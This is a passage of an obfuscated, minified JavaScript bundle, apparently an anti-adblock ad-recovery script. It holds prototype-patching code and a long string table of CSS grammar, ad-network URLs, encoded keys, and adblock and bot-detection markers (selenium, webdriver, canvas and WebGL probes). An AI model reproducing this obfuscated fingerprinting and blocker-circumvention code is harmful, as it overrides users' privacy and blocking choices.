S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","sendXHR","throw","bhg.com","<family-name>","auto|fixed","<time>|none|x-weak|weak|medium|strong|x-strong","active","Timed out waiting for consent readiness","trys","invalid protect-id prefix: ","inventories","url(","always|[anchors-valid||anchors-visible||no-overflow]","object","tokenEnd","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==",'" is expected',"url-equal","explicit","scrollY","[Bot] bot detected, botKind=","TopLevelCss","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","profile","lastUrl","<'border-top-width'>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","[<angle>|<side-or-corner>]? , <color-stop-list>","ports","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","/adsid/integrator.js","<single-animation>#","_WEBDRIVER_ELEM_CACHE","as_key","followColorScheme","attributionsrc",": [left|right|first|blank]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","language","scaleY( [<number>|<percentage>] )","none|[<shape-box>||<basic-shape>]|<image>","Scheduler Terminated with unexpected error: ","<media-in-parens> [and <media-in-parens>]+","setImmediate","canvas","hasFocus","reversed( <counter-name> )","<'margin-top'>","isEncodedUrl","syntaxStack","<relative-real-selector>#","cp.edl.co.kr","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","https://qa.ad-shield.io","HTMLElement_style","log_version","--\x3e","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<font-weight-absolute>|bolder|lighter","originalUrl","Generator is already executing.",") error","[<box>|border|padding|content]#","default","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","webkitTemporaryStorage","<alpha-value>","context","Invalid mapping: ","auto|touch","<'min-height'>","chrome","stringify","pub_728x90","delay","write","<ident>","https://static.criteo.net/js/ld/publishertag.prebid.js","<length>|<percentage>","appendData",'":", ',"<'inline-size'>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","visible|hidden|clip|scroll|auto",'<\/script><script src="',"abTest","selector( <complex-selector> )","adv-space","isArray","compact","filter:","enliple","<declaration>","[pack|next]||[definite-first|ordered]","[clip|ellipsis|<string>]{1,2}","><head><script>","auto|stable&&both-edges?","top|bottom|block-start|block-end|inline-start|inline-end","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","return","https://ad-delivery.net/px.gif?ch=1","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","JSON","flags","normal|<number>|<length>|<percentage>","<'height'>","rawMessage","localStorage","<'border-width'>","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","display:none","position","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","start|center|end|justify","<box>|margin-box","getLastListNode","hasOwnProperty","isSamsungBrowser","term","blockIVT","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","ssmas","request_id","<complex-selector-list>","as_logs","Block","Class extends value ","invalid protect-id key: ","_fa_","webkit","Blocked ","$chrome_asyncScriptInfo"," |  ","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<number [0,∞]> [/ <number [0,∞]>]?","auto|balance","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","idx","#adshield","adlib","getBoundingClientRect","MAIN","concat","&id=","pubads","https://html-load.cc","Event","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","TypeSelector","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","startColumn","xhr","Spaces","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable"," { visibility:visible; }","<'text-wrap-mode'>||<'text-wrap-style'>","isVisibleDocument","decodeURIComponent","/cou/iframe","createElement","'[' <custom-ident>* ']'","[restore-rejections] restoreDeferredRejections__nonadblock","nextNonWsCode","<'inset-inline-end'>","__gpp not found within timeout","<line-style>","test","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","https://report.ad-shield.cc/","onreadystatechange","Forward report url to engineers","preconnect","navigator.plugins is undefined","auto|never|always","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","_generateSourcesContent","error","android","last","about:","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )",'"<", ">", "=" or ")"',"</p>","at-keyword-token","title","Counter","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","HTMLStyleElement","parseContext","fuse","Script","[<length>|<percentage>]{1,4}","frameScript","findLast","createAuctionNonce","rem","Value","some","span","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","AnPlusB","webgl","tagName","auto|never|always|<absolute-size>|<length>",'style="background-color: ',"List<","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","turn","<'inset-block-end'>","cultureg","comma","_selenium","Terminate - memory limit threshold","rlh","minutemedia","ClassSelector","MatchOnce","c3ZtbQ==","<feature-value-declaration>","none|[first||[force-end|allow-end]||last]","fxios/","auto|avoid|avoid-page|avoid-column|avoid-region","useractioncomplete","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","ads-partners.coupang.com","inline|block|horizontal|vertical","1274917OoKsNX","selector","function-token","Too many question marks","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<line-width>","skip-node","create","matrix3d( <number>#{16} )","<symbol>","modifier","geniee-prebid","lookupTypeNonSC","eatDelim","reset","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","runImpl","HTMLCanvasElement.getContext is not a function","getAtrulePrelude","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Identifier or asterisk is expected","HTMLElement_dataset","<'padding-left'>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","logs-partners.coupang.com","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[<length>{2,3}&&<color>?]","[auto|reverse]||<angle>","ops","frames","side_ad","<repeat-style>#","AtrulePrelude","none|text|all|-moz-none","normal|sub|super","[row|column]||dense","anonymous","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","as_session_id","indiatimes.com","Unexpected combinator","writable","navigator","INTERSTITIAL","appendChild","onWhiteSpace","ar-v1","inventory_id","normal|bold|<number [1,1000]>","selenium","Function name must be `url`","Failed to load profile: ","encodedBodySize","num","34370mdoivG","html","container","Selector","previousSibling","slotRequested","urlParse","` for `visit` option (should be: ","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","auto|none|<dashed-ident>|<scroll()>|<view()>","//# sourceURL=mediation.js","setAttribute","normal|[<string> <number>]#","slimerjs","prev","responseType","URL","shardingIndex","brightness( <number-percentage> )","Vertical line is expected","<string>","isSleipnir","timestamp","<length>{1,2}","<color>","player","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<'align-content'> <'justify-content'>?","adshield-loaded","api.reurl.co.kr","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","originalColumn","width|height|block|inline|self-block|self-inline","has","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","is_blocking_acceptable_ads","CDO-token","lvb","copyScriptElement","data-src","lastChild","tan( <calc-sum> )","child_last","[<container-name>]? <container-condition>","<\/script>","[contextual|no-contextual]","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","start","Name is expected","onParseError","window","Terminate - not apply","limit_memory_filter","none|<offset-path>||<coord-box>","HTMLTemplateElement",'Delim "',"rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","loader","isVisibleContent","none|blink","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","addProperty_","rotateZ( [<angle>|<zero>] )","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<string>|<image>|<custom-ident>","3185140yYiyIw","Invalid protect url prefix: ","callback","pos","translateX( <length-percentage> )","` for ","normal|break-all|keep-all|break-word|auto-phrase","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","https://securepubads.g.doubleclick.net/tag/js/gpt.js","__webdriver_script_fn","computed","crossorigin","<angle>|<percentage>","<single-animation-direction>#","<'top'>","visualViewport","lastScrollY","auto|<string>","Expect `","none|<position>#","cursor","class extends self.XMLHttpRequest","border","webkitResolveLocalFileSystemURL","fetch","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","comment-token","w = window.parent;","timeout","prependData","auto|optimizeSpeed|crispEdges|geometricPrecision","__sa_","mimeTypesConsistent","economy|exact","as_apply_gdpr","responseURL","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","shift","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","auto|<length-percentage>","<html","Operator","Yml4cXJod245emptNTRvMTJmZTBz","declaration","Match","none|zoom","(prefers-color-scheme: light)","onclick","then","cmpId","__webdriver_script_function","getComputedStyle","Identifier is expected but function found","e|pi|infinity|-infinity|NaN","sepia( <number-percentage> )","linear|<cubic-bezier-timing-function>|<step-timing-function>","    ","Property","gpt-nextmillennium","auto-add|add( <integer> )|<integer>","getWindowId","YmphM3prZnZxbHRndTVzdzY3OG4=","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","gecko","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","RunPerfTest","errorTrace signal unexpected behaviour","'>'|'+'|'~'|['|' '|']","Number","comma-token","<media-not>|<media-and>|<media-in-parens>","<'inset-inline'>","rtt","MediaQueryList","$cdc_asdjflasutopfhvcZLmcfl_","[discretionary-ligatures|no-discretionary-ligatures]","https://c.html-load.com","eWJmcQ==","findAll","url-not-matched","<page-selector-list>","normal|<length>","lastChanged","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","shouldRemoveByUrl","tokenBefore","matchStack","getElementsByClassName","fmget_targets","push","<keyframe-selector># { <declaration-list> }","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","beforeunload","for","IntersectionObserverEntry","line","replace|add|accumulate","state","[<layer-name>#|<layer-name>?]","is_admiral_active","gecko/","<'width'>","configIndex","as_","__driver_unwrapped","MatchOnceBuffer","auto|<position>","/inventory?host=","[auto|<integer>]{1,3}","text-ad","url-path-not-equal","innerHeight","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Unexpected input","resolve","auto|none|scrollbar|-ms-autohiding-scrollbar","cef","parent","flex","WebGLRenderingContext.getParameter is not a function","false","dppx","translate3d( <length-percentage> , <length-percentage> , <length> )","stack","child|young|old","scrolling","url( <string> <url-modifier>* )|<url-token>","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","` has no known descriptors","tel:","entries","<visual-box>||<length [0,∞]>","Expect a keyword","base","<keyframes-name>","No element indexed by ","detect","mismatchLength","Click","adsense","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","padding-box|content-box","getProperty","frame","unknown","notificationPermissions","[AdBlockDetector] Snippet adblock detected",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","CanvasCaptureMediaStream","refresh","<length>|<percentage>|auto","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","middle","MSG_ACK_VISIBLE","domain switch: ignore","skipUntilBalanced","horizontal|vertical|inline-axis|block-axis|inherit","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","pub_300x250","setPrototypeOf","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","_serializeMappings","window.PluginArray is undefined","cache_adblock_circumvent_score","AS-ENCODED-VAL","FeatureFunction","isChannelConnected","keepOriginalAcceptableAds","prependList","SharedStorageWorklet","edg/","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","ybar","element-visible-selector","adshield-native","wdioElectron","configurable","outerHeight","insertData","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Not supported insert-rule | rule: ","/didomi_cmp.js","\n  syntax: ",'Identifier "',"heightEval","matchMedia","<'align-self'> <'justify-self'>?","lookupOffsetNonSC","none|both|horizontal|vertical|block|inline","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[auto|<length-percentage>]{1,2}","decodeId","atan2( <calc-sum> , <calc-sum> )","Atrule","Token","none|auto","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","'))","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","detections","protectHtml","cmVzZXJ2ZWQx","stopImmediatePropagation","abc","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","navigator.appVersion is undefined","Nth","getContext","cssWideKeywordsSyntax","saturate( <number-percentage> )","' not supported","auto|<animateable-feature>#","addConnectionHandler","ACK_VISIBLE","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<url> <decibel>?|none","outerHTML","History","end","scale( [<number>|<percentage>]#{1,2} )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","from-image|<angle>|[<angle>? flip]","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","_validateMapping","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","containerId","purpose1 consent error","view( [<axis>||<'view-timeline-inset'>]? )","browserKind","[[<integer>|infinite]{2}]#|auto","gpt-highfivve","Declaration","sin( <calc-sum> )","_set","getSlotId","Css","from","as_inventories","number-token","toLowerCase","is_brave","document.documentElement.getAttributeNames is not a function","deg","isSafari","parseValue","recovery",", height: ","none|<string>+","extra","none|mandatory|proximity","https://fb.content-loader.com","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","48soxMFN","<image>","createList","light","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","longestMatch","rotate( [<angle>|<zero>] )","<'border-width'>||<'border-style'>||<color>","width","SyntaxReferenceError","Inventory.reinsert","<xyz-space> [<number>|<percentage>|none]{3}","larger|smaller","MozAppearance","<url>+","\n  --------","gpt-ima","<'margin-block-start'>","_sorted","Terminate - IVT blocked","memory","x-frame-width","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","params","clearOriginJoinedAdInterestGroups","que","` in `","this.href='https://paid.outbrain.com/network/redir","throw new Error();","Element_removeAttribute","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","permission","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","1.9.1","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","body","Destroying interstitial slots : ","20030107","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Range","gpt_requested_time","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","origin","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","isLoaded","getAttributeNames","cache_is_blocking_acceptable_ads","[none|<dashed-ident>]#","numeric-only|allow-keywords","scaleZ( [<number>|<percentage>] )","Terminate - empty profile","right","<length-percentage>|closest-side|farthest-side","startsWith","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","MSG_ACK","Terminate - not registered in db","browserEngineKind","luminance|alpha","!self","condition","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cap","reverse","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","var( <custom-property-name> , <declaration-value>? )","Keyword","_version","random","attributionSrc","image( <image-tags>? [<image-src>? , <color>?]! )","[<length-percentage>|left|center|right]#","randomize","backgroundImage","layer( <layer-name> )","( <style-condition> )|( <style-feature> )|<general-enclosed>","10eMxxty","rcap","scanString","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","knowt.com","<blend-mode>|plus-lighter","Expect a number","flatMap","sourceMap","_sourceRoot","AtKeyword"," cmp...","base[href]","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","encodeUrl","Window_setTimeout","positionRule","gpt-tdn","setTargeting","sourceContentFor","auto|always|avoid|left|right|recto|verso","botd timeout","auto|wrap|nowrap","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","SupportsDeclaration","<mask-reference>#","prepend","reference","sqrt( <calc-sum> )","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","a3luYg==","terms","blob:","createContextualFragment","opacity:","none|[x|y|block|inline|both] [mandatory|proximity]?","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<wq-name>|<ns-prefix>? '*'","HTMLScriptElement","Raw","reduceRight","consumeUntilLeftCurlyBracket","<time>|<percentage>","scroll-position|contents|<custom-ident>","normal|reverse|alternate|alternate-reverse","gpt-adshield","baseline|sub|super|<svg-length>","[recoverTcfCMP] __tcfloaded_cache set. Value: ",'" as-key="',"initLogUploadHandler","consumeUntilLeftCurlyBracketOrSemicolon","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ=="," node type","isElementDisplayNone","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","<'border-top-style'>","marginheight","<geometry-box>#","adsbygoogle","none|<track-list>|<auto-track-list>","Mismatch","none|all|<dashed-ident>#","only","IVT detection failed","vmax","isAdBlockerDetected","key","PluginArray","Reflect","auto|<color>","message","blocked_filters","gdprApplies","descriptors","as_window_id","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<'border-style'>","scale3d( [<number>|<percentage>]#{3} )","calledSelenium","Type","normal|reset|<number>|<percentage>","<compound-selector>#","https://qa.html-load.com","closest","as_adblock","window.Notification is undefined","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ=="," is blocked.","[recoverTcfCMP] start","as_version","toUpperCase","srcdoc","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","getFirstListNode","Node","gpt-publisher","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","core-ads","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","gpt-adsinteractive","Notification","auto|none|text|all","closed","Terminate - bot detected","dvmin","matchRef","traffective","beforeHtml","cdn-exchange.toastoven.net","Document_querySelector","child","distinctiveProps","dispatchEvent","join","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","originalAds","<ident> ['.' <ident>]*","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","-apple-system|BlinkMacSystemFont","fminer","layer(","[AdBlockDetector] page unloaded while checking acceptable ads target ","<number>|<percentage>","recover_cmp_active","_Selenium_IDE_Recorder","nextState","clip-path","'.' <ident-token>","normal|reverse|inherit","Analytics.event(","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","apply","opacity","auto|normal|none","__esModule","isEmpty","cqw","removeAttribute","ApplePayError",'<script src="',"json","HTMLElement","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","Element_getAttribute","Identifier, string or comma is expected","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","z-index","/report","ident-token","not_blocking_ads","[proportional-nums|tabular-nums]","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","fetchLater","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","IFrame","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","background-color","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","getTargetingKeys","statusText","scaleX( [<number>|<percentage>] )","output","invert(","<'min-inline-size'>","randomUUID","okNetworkStatusCodes","Percentage","<angle-percentage>",";<\/script>","poster","<box>|border|text","__selenium_evaluate","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<time>#","<'align-self'>|anchor-center","parseFromString","auto|thin|none","intersectionRatio","hash-token","childNodes","<empty string>","localeCompare","important","[full-width|proportional-width]","element","ad01","requestAnimationFrame","<'opacity'>","__fxdriver_unwrapped","Unknown node type:","Inventory(","3OPCRlT","<declaration-value>?","<keyframe-block>+","Profile","Function.prototype.bind is undefined","any","originalLine","aW5wdXQ=","cross-fade( <cf-mixing-image> , <cf-final-image>? )","protocol","tagNameFilter","normal|<percentage>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<string> [<integer>|on|off]?","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","isBlocked","sectionChange","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","height-equal-or-greater-than","url-token","toSetString","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","[<line-names>|<name-repeat>]+","plugins","coupang","cmVzZXJ2ZWQyT3V0cHV0","slot","setProperty","[<image>|<string>] [<resolution>||type( <string> )]","process","protect","Unexpected end of input","linear|radial","Blocked prebid request for ","none|<custom-ident>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","walk","/analytics?host=","nodeType","parent_before","[jis78|jis83|jis90|jis04|simplified|traditional]","MediaSettingsRange","none|<filter-function-list>","declarators","})()","cnlwYQ==","isOriginalCmpBlocked","UnicodeRange","walkContext","sources","hashchange","gpt_disabled_by_missing_tcf","requestNonPersonalizedAds","fromEntries","jsSelector","yahoo-mail-v1","teads","matchAtrulePrelude","semicolon-token","<target-counter()>|<target-counters()>|<target-text()>","[<ident-token>|'*']? '|'","https://t.html-load.com","skipWs","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","gpt-nextmillenium","!term","isInIframe","CDC-token","[csstree-match] BREAK after 15000 iterations","At-rule `@","collapse|separate","<'grid-row-gap'> <'grid-column-gap'>?","endpoint","ariaLabel","9999","element-invisible-selector","tag","cooktoria.com","auto|<integer>","initMain","IdSelector","<grid-line> [/ <grid-line>]{0,3}","none|auto|[<string> <string>]+","<simple-selector>#","filterNthElements","xyz|xyz-d50|xyz-d65","compareByGeneratedPositionsDeflated","<compositing-operator>#","addEventListener","before doesn't belong to list","[<type-selector>? 